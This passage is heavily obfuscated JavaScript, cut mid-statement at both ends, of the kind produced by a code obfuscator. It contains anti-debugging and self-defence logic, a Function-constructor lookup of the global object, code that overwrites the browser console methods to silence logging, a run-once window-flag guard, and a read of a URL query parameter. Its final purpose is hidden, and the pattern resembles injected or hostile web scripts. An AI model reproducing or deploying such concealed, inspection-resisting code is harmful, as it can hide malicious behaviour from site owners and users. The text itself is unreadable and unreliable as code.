_0x7ae677=oMvFyq[_0x47d44c(0x7e,0x28a,0x20e,'RneX',0x113)](_0x3fc7ad,oMvFyq[_0x47d44c(0x192,0x158,0x1b8,'Fcu0',0x28f)](oMvFyq[_0x2434f5('SAI5',0x3e2,0x5fe,0x49e,0x3b6)](oMvFyq[_0x47d44c(0x218,0x26c,0xd0,'ctre',0x216)],oMvFyq[_0x140719(0x3c9,'OJFW',0x4fd,0x386,0x27c)]),');'));_0x4baf6d=oMvFyq[_0x140719(0x3d8,'SAI5',0x37e,0x343,0x4bb)](_0x7ae677);}catch(_0x69192c){_0x4baf6d=_0x1a2375;}_0x4baf6d[_0x2434f5('*F6m',0x3fe,0x3bf,0x45d,0x2ff)+_0x47d44c(0x19d,0x226,0x1cd,'q@@&',0x144)+'l'](_0x9aa2c1,0xa*0x38b+-0x82+0x13*-0x104);}})():_0x1483a9=_0xb9b97f[_0x35669e(0x3ef,'zZvQ',0x2df,0x4b6,0x326)](_0xb9b97f[_0x35669e(0x5bb,'BfAW',0x5a9,0x641,0x6f7)],_0x159e73);}());function _0x1c8e78(_0x2f8aa8,_0x21afb1,_0x575b54,_0x2395e6,_0x118e8c){return _0x5c6d(_0x2f8aa8- -0x136,_0x575b54);}const _0x466ad7=(function(){const _0x51f19c={'EoOuv':function(_0x1e8ebf,_0xcf8e0f){function _0x179ed1(_0x147403,_0x4594be,_0x284071,_0x587c1a,_0x173894){return _0x5c6d(_0x147403- -0x2c5,_0x587c1a);}return _0xb9b97f[_0x179ed1(-0x257,-0x322,-0x267,'7V5t',-0x1b3)](_0x1e8ebf,_0xcf8e0f);},'bnzFQ':function(_0xa5f4a2,_0x2c0130){function _0xec552f(_0x2011c8,_0x39130a,_0x39c367,_0x3269f9,_0x2b67f7){return _0x5c6d(_0x2011c8- -0x2fb,_0x2b67f7);}return _0xb9b97f[_0xec552f(0x51,0x1c4,0x13c,-0xf3,'1u@u')](_0xa5f4a2,_0x2c0130);},'nolVC':_0xb9b97f[_0x204e47(0x29e,0x1dc,0x187,'9qJQ',0x279)],'ApmvK':_0xb9b97f[_0x35e69d('o5wq',-0x34f,-0x248,-0x24f,-0x3a0)],'TBlQe':function(_0x319637){function _0x3cbe12(_0x3e2439,_0x53bae1,_0x4ec3c0,_0x4e8ecc,_0x4de389){return _0x35e69d(_0x4e8ecc,_0x53bae1-0x9c,_0x4ec3c0-0x124,_0x53bae1-0x68a,_0x4de389-0x1c9);}return _0xb9b97f[_0x3cbe12(0x5f0,0x686,0x5e9,'vWJZ',0x5ed)](_0x319637);},'KhkDo':function(_0x41c845,_0x3e87ab){function _0x12841b(_0x170bd9,_0x9d281c,_0x3a3149,_0x38ec88,_0xd6f6c5){return _0x204e47(_0x170bd9-0x101,_0x9d281c-0xc1,_0x3a3149-0x6d,_0x9d281c,_0x170bd9- -0x32f);}return _0xb9b97f[_0x12841b(-0x297,'iyME',-0x2f0,-0x2b0,-0x39c)](_0x41c845,_0x3e87ab);},'Tvzfl':_0xb9b97f[_0x35e69d('vWJZ',-0x146,-0x28b,-0x1ea,-0x178)],'kgCLp':_0xb9b97f[_0x35e69d('0nfE',-0x9,-0x1d,-0x12e,-0x245)],'QmEFY':_0xb9b97f[_0x57a421(0x33b,'r8)k',0x598,0x4cf,0x48f)],'VfKMl':_0xb9b97f[_0x57a421(0x331,'iyME',0x3f8,0x3fd,0x356)],'SoaWF':_0xb9b97f[_0x57a421(0x43e,'okoz',0x371,0x536,0x3d1)],'WlYTm':_0xb9b97f[_0x2b5187(0x458,0x4b0,0x459,0x597,'3Hvk')],'IbGPK':function(_0x4b5fca,_0x41c757){function _0x486eea(_0x31d1c8,_0x4fbfc0,_0x170f2d,_0x1c0bbe,_0x58476e){return _0x57a421(_0x31d1c8-0x71,_0x170f2d,_0x170f2d-0x12e,_0x1c0bbe-0x180,_0x58476e- -0x1ef);}return _0xb9b97f[_0x486eea(0x17f,0x139,'PN0Q',-0x21,0xb0)](_0x4b5fca,_0x41c757);},'taWSK':_0xb9b97f[_0x204e47(0x7a,0x26e,0x26f,'2EXJ',0x175)],'tIiQL':function(_0x384417,_0x73e51){function _0x5803d9(_0x3a8d2d,_0x5797b8,_0x55416e,_0x9528ca,_0xd0362d){return _0x2b5187(_0x3a8d2d-0xaa,_0xd0362d- -0x39f,_0x55416e-0x156,_0x9528ca-0xc7,_0x9528ca);}return _0xb9b97f[_0x5803d9(0x252,0x55,0x64,'VvzZ',0x121)](_0x384417,_0x73e51);},'Qvfqi':_0xb9b97f[_0x57a421(0x403,'yKMC',0x514,0x412,0x508)],'KXUZS':function(_0x4bb1fc,_0x3e2ccf){function _0x4e6126(_0x532559,_0x57fab1,_0x1786e9,_0x31ce9e,_0x8f7b1a){return _0x35e69d(_0x31ce9e,_0x57fab1-0x9f,_0x1786e9-0x11d,_0x1786e9-0x4c1,_0x8f7b1a-0x167);}return _0xb9b97f[_0x4e6126(0x32e,0x3d5,0x295,'@U%U',0x3a7)](_0x4bb1fc,_0x3e2ccf);},'LCLhu':function(_0x21385d){function _0x28b2f8(_0x4d8415,_0x29d4e0,_0x2c056a,_0x22d754,_0x19f13e){return _0x57a421(_0x4d8415-0x171,_0x19f13e,_0x2c056a-0xaf,_0x22d754-0x2e,_0x22d754- -0x1d6);}return _0xb9b97f[_0x28b2f8(0x123,0x26f,0x3e4,0x272,'okoz')](_0x21385d);},'NDaON':function(_0x23770d,_0x2eb2ee,_0x41ca46){function _0x54ce49(_0x56fedf,_0x431c65,_0x1eb1b1,_0x21c469,_0x3ac5db){return _0x204e47(_0x56fedf-0x3c,_0x431c65-0x148,_0x1eb1b1-0x1e5,_0x431c65,_0x3ac5db-0x167);}return _0xb9b97f[_0x54ce49(0x46f,'*F6m',0x358,0x37c,0x3ba)](_0x23770d,_0x2eb2ee,_0x41ca46);}};function _0x204e47(_0x446c02,_0x479985,_0x4809ac,_0x5510c2,_0x1eb5e0){return _0xa88302(_0x1eb5e0-0x15f,_0x479985-0x30,_0x4809ac-0x174,_0x5510c2-0x6,_0x5510c2);}function _0x2b5187(_0x5ceb70,_0x376694,_0x34eb50,_0x538b57,_0x56bb62){return _0x37b16a(_0x5ceb70-0xd4,_0x56bb62,_0x34eb50-0x22,_0x538b57-0x1a5,_0x376694-0x4f1);}function _0x35e69d(_0x433fef,_0x2db610,_0x51a027,_0x21e3f9,_0x5a5d6d){return _0x1c8e78(_0x21e3f9- -0x1c6,_0x2db610-0x1e0,_0x433fef,_0x21e3f9-0x13e,_0x5a5d6d-0x7b);}function _0x57a421(_0x42e35f,_0x30c9c3,_0x5a456c,_0x34be5d,_0x59a9e0){return _0x1c8e78(_0x59a9e0-0x35d,_0x30c9c3-0x91,_0x30c9c3,_0x34be5d-0x7c,_0x59a9e0-0xfc);}function _0x235eae(_0x2a5cae,_0x8523df,_0x545b99,_0x2a909a,_0x19a1d0){return _0x1075ed(_0x2a909a,_0x545b99- -0x3d,_0x545b99-0xd0,_0x2a909a-0x1c2,_0x19a1d0-0x1c6);}if(_0xb9b97f[_0x2b5187(0x3bf,0x3bd,0x3a8,0x289,'*]37')](_0xb9b97f[_0x2b5187(0x1a1,0x286,0x370,0x379,'zZvQ')],_0xb9b97f[_0x57a421(0x3d7,'*]37',0x2c9,0x30d,0x3c0)])){let _0x3314cf=!![];return function(_0x11a8f9,_0x56776c){function _0x3db7c4(_0x26f063,_0xf6cb49,_0x2e409c,_0xce3ff0,_0x51b729){return _0x57a421(_0x26f063-0x19d,_0x2e409c,_0x2e409c-0x198,_0xce3ff0-0x45,_0x26f063-0x124);}const _0x4c0dda={'xbUqC':function(_0x431ca2,_0x40ba17){function _0x47211e(_0x25df6f,_0x58f017,_0xaae006,_0x1ac2d9,_0x4fe730){return _0x5c6d(_0xaae006- -0x244,_0x1ac2d9);}return _0xb9b97f[_0x47211e(-0x1a2,0x1f,-0x56,'Fcu0',-0x98)](_0x431ca2,_0x40ba17);},'lWJcD':_0xb9b97f[_0x119281(-0xbc,-0x5d,-0x77,'2EXJ',-0x1b7)]};function _0x359215(_0x3c260a,_0x1f776d,_0x20e1b2,_0x13b304,_0xb7b4cb){return _0x204e47(_0x3c260a-0xf8,_0x1f776d-0xc6,_0x20e1b2-0x77,_0x13b304,_0x20e1b2-0x20e);}function _0xc225cb(_0x381ad9,_0x14640d,_0x4d6375,_0x29f931,_0x2edb58){return _0x204e47(_0x381ad9-0x2b,_0x14640d-0x192,_0x4d6375-0x43,_0x4d6375,_0x2edb58- -0x252);}function _0x119281(_0x316788,_0x2563bf,_0x2120f3,_0x5e93b,_0xa27333){return _0x57a421(_0x316788-0xa3,_0x5e93b,_0x2120f3-0x13b,_0x5e93b-0x16f,_0x2120f3- -0x404);}function _0x16f7cd(_0x525214,_0x35ffe1,_0x5f07cc,_0xecd8a4,_0x4b7bb1){return _0x35e69d(_0xecd8a4,_0x35ffe1-0xe,_0x5f07cc-0x1dd,_0x5f07cc-0x312,_0x4b7bb1-0x80);}if(_0xb9b97f[_0x119281(-0xe2,-0x16c,-0x9c,'vWJZ',-0xc9)](_0xb9b97f[_0x119281(-0xcc,0x137,0x7b,'vWJZ',0x76)],_0xb9b97f[_0x119281(-0x28e,-0x33,-0x124,'VvzZ',-0x1c2)]))_0x407360=_0x4c0dda[_0x359215(0x488,0x43a,0x3a0,'zZvQ',0x478)](_0x4c0dda[_0x119281(-0x10d,-0x121,-0x19,'GQv5',-0xb3)],_0x154372);else{const _0x59c6e0=_0x3314cf?function(){function _0x2b5766(_0x1bcade,_0x37c3d4,_0x4ac611,_0x2ff720,_0x56e805){return _0x3db7c4(_0x56e805- -0x689,_0x37c3d4-0x3c,_0x37c3d4,_0x2ff720-0x4b,_0x56e805-0x154);}const _0x532478={'sDmPj':function(_0x5718ec,_0x3c8acc){function _0x205267(_0x15f2f2,_0x1491c8,_0x245c07,_0x4141fa,_0x347b1e){return _0x5c6d(_0x347b1e- -0x345,_0x1491c8);}return _0x51f19c[_0x205267(-0x2d0,'mtTr',-0xfc,-0xbc,-0x1b2)](_0x5718ec,_0x3c8acc);},'OyLUe':function(_0x3d5580,_0x3d058a){function _0x3b9282(_0x2d6227,_0x1c5b72,_0x41b750,_0x166213,_0x2480fe){return _0x5c6d(_0x166213-0x2f5,_0x41b750);}return _0x51f19c[_0x3b9282(0x415,0x4dc,'RF4p',0x46d,0x530)](_0x3d5580,_0x3d058a);},'YhrJT':function(_0x5da1a9,_0x361f14){function _0x3ea8de(_0x1b44dc,_0x4aad11,_0xa326ad,_0x235ee8,_0x4c5c8c){return _0x5c6d(_0xa326ad- -0x3ce,_0x1b44dc);}return _0x51f19c[_0x3ea8de('SN&X',-0x32c,-0x212,-0x336,-0x315)](_0x5da1a9,_0x361f14);},'FQjKE':_0x51f19c[_0x2b5766(-0x52,'o5wq',-0x20c,-0x161,-0xbd)],'lQGSr':_0x51f19c[_0x2b5766(0xc,'TY^t',-0x1cd,0x8,-0x125)],'NLWIT':function(_0x27ae02){function _0x3e8dc3(_0x355d9c,_0x5dd9c0,_0x2135d2,_0x24d3ff,_0x2f162f){return _0x996fa(_0x355d9c-0x35,_0x2135d2-0x1f1,_0x2f162f,_0x24d3ff-0x47,_0x2f162f-0x85);}return _0x51f19c[_0x3e8dc3(0x7bc,0x60c,0x6ab,0x5a7,'TY^t')](_0x27ae02);}};function _0x19d597(_0x13831b,_0x5c1a05,_0x2deac3,_0xda809e,_0x55a735){return _0x3db7c4(_0x13831b- -0x625,_0x5c1a05-0x77,_0x55a735,_0xda809e-0x142,_0x55a735-0x180);}function _0x503220(_0x5836e9,_0x35c596,_0xd0de71,_0x586143,_0x2435bc){return _0x359215(_0x5836e9-0x11a,_0x35c596-0x1d8,_0x2435bc-0x4,_0x35c596,_0x2435bc-0x10);}function _0x996fa(_0x3cf288,_0x4fd964,_0x2e5261,_0x31a636,_0x55eb40){return _0x359215(_0x3cf288-0x17c,_0x4fd964-0xe9,_0x4fd964- -0x12,_0x2e5261,_0x55eb40-0x2c);}function _0x3e9dc9(_0xced99,_0x2bbab0,_0x35260f,_0x4b11e7,_0x5f0fec){return _0x359215(_0xced99-0x185,_0x2bbab0-0x4f,_0xced99- -0x333,_0x35260f,_0x5f0fec-0xf2);}if(_0x51f19c[_0x996fa(0x36f,0x2c8,'Ldti',0x273,0x1a6)](_0x51f19c[_0x503220(0x364,'0nfE',0x479,0x3e8,0x3bf)],_0x51f19c[_0x19d597(-0x44,-0x157,-0x17e,0x51,'VvzZ')])){if(_0x56776c){if(_0x51f19c[_0x3e9dc9(-0x74,-0x183,'O29E',0x1d,0x68)](_0x51f19c[_0x19d597(-0x160,-0x202,-0xe8,-0xe1,'Pn3)')],_0x51f19c[_0x2b5766(-0x207,'qqZ!',-0x362,-0x239,-0x241)])){const _0x484624=rsREHk[_0x2b5766(0xef,'BfAW',-0x164,-0x148,-0x62)](_0x4b03b5,rsREHk[_0x3e9dc9(0xb,-0x116,'zZvQ',-0xd0,0x75)](rsREHk[_0x503220(0x2a5,'okoz',0x4c8,0x319,0x3b1)](rsREHk[_0x996fa(0x111,0x26a,'SAI5',0x17d,0x285)],rsREHk[_0x3e9dc9(0x1dc,0x2e1,'gin)',0xb0,0x18b)]),');'));_0x5e35f6=rsREHk[_0x996fa(0x3f5,0x474,'vWJZ',0x4b3,0x46a)](_0x484624);}else{const _0xa5842b=_0x56776c[_0x503220(0x2b7,'3Hvk',0x179,0x17c,0x2b5)](_0x11a8f9,arguments);return _0x56776c=null,_0xa5842b;}}}else delete _0x37779a[_0x4bd269],_0x245c31=null;}:function(){};return _0x3314cf=![],_0x59c6e0;}};}else{const _0x28a9dc={'JDvbr':XxWzQC[_0x235eae(0x296,0x1b0,0x13e,']4fT',0x221)],'olIDW':XxWzQC[_0x2b5187(0x65d,0x50c,0x4cf,0x3ab,'GQv5')],'HMOCX':function(_0x4d79da,_0x5505df){function _0x3354d9(_0x5c575e,_0x233937,_0x10735c,_0x46cf0b,_0x2c5929){return _0x204e47(_0x5c575e-0xd3,_0x233937-0x157,_0x10735c-0x3e,_0x46cf0b,_0x10735c-0x1d3);}return XxWzQC[_0x3354d9(0x2f1,0x2fc,0x42f,'8ORj',0x39f)](_0x4d79da,_0x5505df);},'usZRG':XxWzQC[_0x204e47(0x321,0x32b,0x2f3,'Ldti',0x219)],'vBACG':function(_0x3f07cb,_0x2d58ef){function _0x334574(_0xb54085,_0x3d67ae,_0xe0200b,_0x46ca12,_0x20e565){return _0x2b5187(_0xb54085-0x45,_0x3d67ae-0x14b,_0xe0200b-0x1ea,_0x46ca12-0x6,_0xe0200b);}return XxWzQC[_0x334574(0x557,0x545,'GQv5',0x6b6,0x581)](_0x3f07cb,_0x2d58ef);},'xCibv':XxWzQC[_0x2b5187(0x3d5,0x2f7,0x2de,0x360,'yKMC')],'RnBnP':function(_0x522705,_0x52ae7a){function _0xf70fce(_0x1efefc,_0x5b6587,_0x25025f,_0x41a217,_0x5bf795){return _0x35e69d(_0x5b6587,_0x5b6587-0x31,_0x25025f-0x90,_0x1efefc-0xfd,_0x5bf795-0x19c);}return XxWzQC[_0xf70fce(-0x14e,'TY^t',-0x244,-0xb1,-0xca)](_0x522705,_0x52ae7a);},'XJPkO':XxWzQC[_0x35e69d('GQv5',0xa7,0x112,-0x3e,-0x54)],'JaYAw':function(_0x11efaf,_0x270039){function _0x476a10(_0x49698d,_0x302fed,_0x32eed7,_0x3a6b6f,_0x38bd4b){return _0x235eae(_0x49698d-0x95,_0x302fed-0x14e,_0x302fed- -0x39e,_0x3a6b6f,_0x38bd4b-0x73);}return XxWzQC[_0x476a10(0xc1,-0x7c,-0x7f,'5[FF',-0x14a)](_0x11efaf,_0x270039);},'KGSpL':function(_0x1a7144){function _0x23674d(_0x2a261c,_0xa4203e,_0x3e7ba1,_0x29fbcd,_0x542652){return _0x235eae(_0x2a261c-0x165,_0xa4203e-0x159,_0x542652- -0x180,_0x2a261c,_0x542652-0x125);}return XxWzQC[_0x23674d('qqZ!',0x6b,0x13f,0x1ec,0x123)](_0x1a7144);}};XxWzQC[_0x57a421(0x49c,'vWJZ',0x359,0x391,0x42e)](_0x46d9e3,this,function(){function _0x49aba0(_0x54c04a,_0x14ce4d,_0x5e9996,_0x6a9d90,_0xfe2d0c){return _0x2b5187(_0x54c04a-0x1cd,_0x14ce4d- -0x4,_0x5e9996-0x98,_0x6a9d90-0xa9,_0x5e9996);}const _0x2b78f3=new _0x9358f8(_0x28a9dc[_0x1fbf60(0x407,0x4cc,0x5ce,'^je1',0x504)]);function _0x16791(_0x482454,_0x3c3369,_0x59ef09,_0xcc8cbd,_0x3bf312){return _0x235eae(_0x482454-0x31,_0x3c3369-0x6,_0xcc8cbd-0x32f,_0x482454,_0x3bf312-0x1a1);}const _0x13d5bc=new _0x43d5c1(_0x28a9dc[_0x1fbf60(0x4b8,0x55d,0x4f8,'1u@u',0x535)],'i');function _0x2a6410(_0x202dcc,_0x3c6e80,_0x2bf1e2,_0x1abd78,_0x28dad3){return _0x57a421(_0x202dcc-0xc9,_0x3c6e80,_0x2bf1e2-0xd,_0x1abd78-0xc,_0x2bf1e2-0x130);}function _0x47b0d4(_0x231a66,_0x2be27e,_0x50d9c4,_0x7c7228,_0x2f77db){return _0x57a421(_0x231a66-0xc4,_0x7c7228,_0x50d9c4-0x1d0,_0x7c7228-0x153,_0x231a66-0x115);}const _0x161088=_0x28a9dc[_0x1fbf60(0x536,0x350,0x4e2,'bi8M',0x43a)](_0x5336eb,_0x28a9dc[_0x49aba0(0x357,0x324,'7V5t',0x303,0x434)]);function _0x1fbf60(_0x2a3ffb,_0x20d808,_0x1b2b7c,_0x231b3b,_0x441a55){return _0x35e69d(_0x231b3b,_0x20d808-0x14,_0x1b2b7c-0x11b,_0x441a55-0x4e7,_0x441a55-0x99);}!_0x2b78f3[_0x1fbf60(0x260,0x427,0x2c6,'Fcu0',0x3bf)](_0x28a9dc[_0x2a6410(0x561,'GQv5',0x5b5,0x5e8,0x672)](_0x161088,_0x28a9dc[_0x16791('vjqa',0x704,0x577,0x65e,0x763)]))||!_0x13d5bc[_0x2a6410(0x6f9,'AQij',0x69d,0x5b0,0x80d)](_0x28a9dc[_0x47b0d4(0x3d5,0x34a,0x2aa,'zZvQ',0x348)](_0x161088,_0x28a9dc[_0x1fbf60(0x2ce,0x2d5,0x3d7,'PN0Q',0x273)]))?_0x28a9dc[_0x47b0d4(0x4c9,0x5d2,0x5be,'9qJQ',0x4b0)](_0x161088,'0'):_0x28a9dc[_0x1fbf60(0x365,0x34a,0x39e,'gin)',0x4bc)](_0x39585e);})();}}()),_0xec5ea0=_0xb9b97f[_0xa88302(0x18b,0x24f,0x12c,0x1fd,'o5wq')](_0x466ad7,this,function(){function _0x64c6a0(_0x50874b,_0x234f5f,_0x5bb813,_0x176987,_0x20accb){return _0x37b16a(_0x50874b-0x1c5,_0x176987,_0x5bb813-0xad,_0x176987-0x173,_0x5bb813- -0x5d);}function _0x35a9ed(_0x495a63,_0x3a21e2,_0x2cbffe,_0x256c61,_0x504bb){return _0x37b16a(_0x495a63-0x5d,_0x3a21e2,_0x2cbffe-0x189,_0x256c61-0x1a4,_0x495a63-0x673);}function _0x31ce12(_0x3ce299,_0x1fbc25,_0x3e84ad,_0x2d36d2,_0x30ad34){return _0x1a79fe(_0x2d36d2- -0x28b,_0x1fbc25-0x10a,_0x3e84ad-0x12b,_0x2d36d2-0x6c,_0x30ad34);}function _0x5f1df5(_0x551b96,_0x1f5630,_0x271e99,_0x445fa2,_0x10e87b){return _0xa88302(_0x551b96- -0x15,_0x1f5630-0x144,_0x271e99-0x144,_0x445fa2-0x1a7,_0x445fa2);}function _0x120030(_0xc07d34,_0x677335,_0x9b458d,_0x25653f,_0x21dcf0){return _0x1c8e78(_0x9b458d-0x2b7,_0x677335-0x128,_0x21dcf0,_0x25653f-0x1bd,_0x21dcf0-0x51);}const _0x19e40e={'sxAov':function(_0xd9c17e,_0x2495d8){function _0x46be0e(_0x2edde1,_0x1914cb,_0x3a41d5,_0x15fc15,_0x316771){return _0x5c6d(_0x3a41d5-0x2c8,_0x1914cb);}return _0xb9b97f[_0x46be0e(0x706,'vWJZ',0x5d6,0x4ed,0x6c6)](_0xd9c17e,_0x2495d8);},'sswhF':function(_0x53216e,_0x3f5b79){function _0x506415(_0x3c07b4,_0x58f65b,_0x3afb80,_0x34c7f6,_0x51c9e0){return _0x5c6d(_0x51c9e0-0x11e,_0x3c07b4);}return _0xb9b97f[_0x506415('ctre',0x3ef,0x4ab,0x23a,0x39a)](_0x53216e,_0x3f5b79);},'RvEnI':function(_0x3819a4,_0x466246,_0x5520aa){function _0x56d36f(_0x47244b,_0xe4cdb4,_0x25a3c3,_0x1f9e9b,_0x14f543){return _0x5c6d(_0x14f543- -0x5e,_0x1f9e9b);}return _0xb9b97f[_0x56d36f(0x5,0x1fc,0x5e,'7V5t',0xf0)](_0x3819a4,_0x466246,_0x5520aa);},'pNnDJ':function(_0x33bab3,_0x353534){function _0x5c620b(_0x1e120d,_0x587cfd,_0x107eaf,_0x5ec7d4,_0x4eea88){return _0x5c6d(_0x587cfd- -0x12f,_0x107eaf);}return _0xb9b97f[_0x5c620b(0xb,-0x9d,'ctre',0xd3,-0x1ab)](_0x33bab3,_0x353534);},'fQAdP':function(_0x47b230){function _0x4573f2(_0x2ab7c2,_0x3afd9e,_0x3e7382,_0x4462c6,_0x2f71d8){return _0x5c6d(_0x3e7382- -0x232,_0x2f71d8);}return _0xb9b97f[_0x4573f2(0x123,-0x11e,-0x42,-0x123,'vjqa')](_0x47b230);}};if(_0xb9b97f[_0x35a9ed(0x530,'g7$h',0x542,0x418,0x4d3)](_0xb9b97f[_0x35a9ed(0x44f,'qqZ!',0x4cd,0x2dd,0x592)],_0xb9b97f[_0x120030(0x145,0x135,0x208,0x1b1,'yKMC')]))return function(_0x3a08c7){}[_0x120030(0x290,0x2ed,0x35d,0x363,'qqZ!')+_0x31ce12(-0xda,-0xec,-0x244,-0xe0,'vjqa')+'r'](jZDXoF[_0x35a9ed(0x599,'3Hvk',0x63e,0x700,0x5c1)])[_0x5f1df5(-0x6a,-0x1d7,0xa2,'^!$Z',-0x1bd)](jZDXoF[_0x31ce12(0x220,0xc7,0x172,0x15d,'g7$h')]);else{let _0x5e443e;try{if(_0xb9b97f[_0x120030(0x5e0,0x3ec,0x475,0x5a3,')rPI')](_0xb9b97f[_0x5f1df5(0x152,0x146,0x279,'RF4p',0x290)],_0xb9b97f[_0x35a9ed(0x42c,'GQv5',0x4e7,0x43c,0x554)]))try{const _0x356cd5=[];for(let _0x3da8a9=-0x1ac+0x201a+0x30b*-0xa;_0x19e40e[_0x35a9ed(0x3d1,'O29E',0x2e9,0x4eb,0x37c)](_0x3da8a9,_0x267e72[_0x31ce12(0xe1,0x97,-0x34,0xff,'n(DO')+'h']);_0x3da8a9+=-0x1*-0x19cf+0x50*-0x2a+-0x289*0x5){_0x356cd5[_0x5f1df5(-0x13b,-0x1fc,-0x1b8,'iyME',-0x239)](_0x19e40e[_0x64c6a0(-0x1ff,-0x1be,-0x20d,'ctre',-0x165)](_0x19e40e[_0x35a9ed(0x5ac,'ctre',0x5b5,0x71b,0x651)](_0x3645c1,_0x483318[_0x5f1df5(0x52,-0xf0,-0xfb,'n(DO',-0xf2)+'r'](_0x3da8a9,-0x9*0x2af+-0xc5b*-0x1+0x5e7*0x2),-0x2*0xc12+-0x17b4+0x2fe8),_0x4c7599));}return _0x19e40e[_0x64c6a0(-0x308,-0x3da,-0x2cf,'0nfE',-0x273)](_0x5b0a04,_0x502eb8[_0x5f1df5(-0x75,-0x1b7,-0xea,'RneX',0x92)+_0x64c6a0(-0x21d,-0x1fa,-0x199,'RF4p',-0x197)+'de'](..._0x356cd5));}catch{return null;}else{const _0x3fbb72=_0xb9b97f[_0x35a9ed(0x5dd,'Fcu0',0x5bf,0x48d,0x4bf)](Function,_0xb9b97f[_0x120030(0x2ea,0x2ee,0x303,0x434,')rPI')](_0xb9b97f[_0x64c6a0(-0x91,-0x61,-0x15b,'PmRW',-0x2b3)](_0xb9b97f[_0x31ce12(0xe7,0xad,-0x5e,0x1b,'0nfE')],_0xb9b97f[_0x35a9ed(0x695,'7qS#',0x701,0x57b,0x7f3)]),');'));_0x5e443e=_0xb9b97f[_0x5f1df5(-0x1b,0x124,-0xc4,'BfAW',-0x181)](_0x3fbb72);}}catch(_0x41d61d){_0xb9b97f[_0x31ce12(-0x2f,-0x5,-0xd9,-0xad,')rPI')](_0xb9b97f[_0x5f1df5(0xe3,0x13c,0x228,'SN&X',0x8b)],_0xb9b97f[_0x31ce12(0x1f3,0x19a,0x1d0,0x9a,'8ORj')])?_0x19e40e[_0x31ce12(0x16a,0x80,-0x10,0x61,']4fT')](_0x11abd3)[_0x31ce12(0x1de,0x27c,0x154,0x16f,'RneX')](()=>{}):_0x5e443e=window;}const _0x16852a=_0x5e443e[_0x64c6a0(-0x3f1,-0x410,-0x2f5,'*]37',-0x1d3)+'le']=_0x5e443e[_0x120030(0x4e2,0x353,0x43a,0x516,'SN&X')+'le']||{},_0x26aec9=[_0xb9b97f[_0x35a9ed(0x696,'mtTr',0x5b1,0x57a,0x7a7)],_0xb9b97f[_0x35a9ed(0x675,'PN0Q',0x72a,0x549,0x5e0)],_0xb9b97f[_0x120030(0x3dd,0x53e,0x489,0x3c9,'^je1')],_0xb9b97f[_0x31ce12(-0x148,-0x138,-0x26,-0x6d,'Fcu0')],_0xb9b97f[_0x5f1df5(-0x11e,0x32,-0x2e,'PmRW',0x11)],_0xb9b97f[_0x5f1df5(-0xae,-0x1f2,-0x3,'2EXJ',0xc6)],_0xb9b97f[_0x5f1df5(0x17a,0x145,0x125,'2EXJ',0x2d7)]];for(let _0x2fb0ef=0x25d2+-0x216b+-0x467;_0xb9b97f[_0x35a9ed(0x4ea,'mtTr',0x429,0x37a,0x3cd)](_0x2fb0ef,_0x26aec9[_0x5f1df5(0x115,0x68,-0x12,'zZvQ',0x150)+'h']);_0x2fb0ef++){if(_0xb9b97f[_0x64c6a0(-0x27d,-0x20a,-0x1d8,'mtTr',-0xe2)](_0xb9b97f[_0x120030(0x305,0x39c,0x2f3,0x26e,'2EXJ')],_0xb9b97f[_0x64c6a0(-0x137,-0xfe,-0x46,'TY^t',-0xd4)])){const _0x54097c=_0x466ad7[_0x64c6a0(-0x130,0x9d,-0x39,'vjqa',-0xde)+_0x31ce12(0x7a,0x17,-0xa0,-0xb7,'3Hvk')+'r'][_0x5f1df5(0x10e,-0x11,0xe2,'AQij',0x1c7)+_0x5f1df5(0xca,-0x46,0x145,'7qS#',0xc1)][_0x5f1df5(0x168,0x258,0x106,'Pn3)',0x47)](_0x466ad7),_0x6114ee=_0x26aec9[_0x2fb0ef],_0x5b2af2=_0x16852a[_0x6114ee]||_0x54097c;_0x54097c[_0x120030(0x10b,0x2d1,0x221,0x136,'9qJQ')+_0x31ce12(-0x8f,-0x9f,-0xf9,-0x50,'7qS#')]=_0x466ad7[_0x64c6a0(-0x248,-0x39,-0x19d,'*]37',-0x30)](_0x466ad7),_0x54097c[_0x35a9ed(0x48e,'vjqa',0x337,0x430,0x450)+_0x64c6a0(-0x44,-0x19c,-0x157,'8ORj',-0x28d)]=_0x5b2af2[_0x64c6a0(0x2a,0x2d,-0xb8,'ctre',0x33)+_0x35a9ed(0x4e2,'g7$h',0x5a8,0x43c,0x608)][_0x35a9ed(0x60f,'0nfE',0x503,0x62e,0x6dc)](_0x5b2af2),_0x16852a[_0x6114ee]=_0x54097c;}else _0x1b10f0=_0x1aecb5;}}});_0xb9b97f[_0x37b16a(-0x1c3,']4fT',-0x32e,-0x3ea,-0x2a8)](_0xec5ea0);'use strict';const _0xf750d3=_0xb9b97f[_0x1a79fe(0x428,0x54d,0x31d,0x519,'9qJQ')],_0xe12afc=_0xb9b97f[_0x1c8e78(0x10d,0x1f,'okoz',0xa9,0x78)](_0xf750d3,_0xb9b97f[_0x1c8e78(0x153,0xe8,'9qJQ',-0x11,0x2a1)]),_0x4c5484=_0xb9b97f[_0x37b16a(-0x49,'iyME',-0x288,-0x2ac,-0x1a2)](_0xf750d3,_0xb9b97f[_0xa88302(-0x11a,-0x178,-0xcf,-0x4e,'SN&X')]);if(window[_0xe12afc]||window[_0x4c5484]){if(_0xb9b97f[_0x37b16a(-0xd4,'RF4p',-0x71,0xce,-0x57)](_0xb9b97f[_0x1c8e78(-0xa2,-0x19f,'KUsk',-0x199,0x20)],_0xb9b97f[_0x1c8e78(-0x59,0xa5,'2EXJ',0x102,0x11e)]))return;else{const _0x4d823f=_0x4f294a?function(){function _0x14cb29(_0x75c438,_0x1fabe7,_0x19e3a0,_0x21bff1,_0x5a0c22){return _0x1075ed(_0x5a0c22,_0x1fabe7-0x298,_0x19e3a0-0x1ae,_0x21bff1-0x15b,_0x5a0c22-0x119);}if(_0x45be4d){const _0x52745a=_0xd09aba[_0x14cb29(0x4de,0x38d,0x284,0x24a,'OJFW')](_0x50b707,arguments);return _0x32db23=null,_0x52745a;}}:function(){};return _0x501245=![],_0x4d823f;}}const _0x5791bf=new URLSearchParams(location[_0x1c8e78(-0x9b,-0x108,'Fcu0',0x68,0x92)+'h']),_0x31939b=_0x5791bf[_0xa88302(0x19e,0x169,0xbf,0x19a,'qqZ!')](_0xb9b97f[_0x1c8e78(-0x36,-0x99,'PN0Q',-0x91,-0x19)]);function _0x1075ed(_0x46aff9,_0x2a519c,_0x41770e,_0x18d82e,_0x134036){return _0x5c6d(_0x2a519c-0x76,_0x46aff9);}const 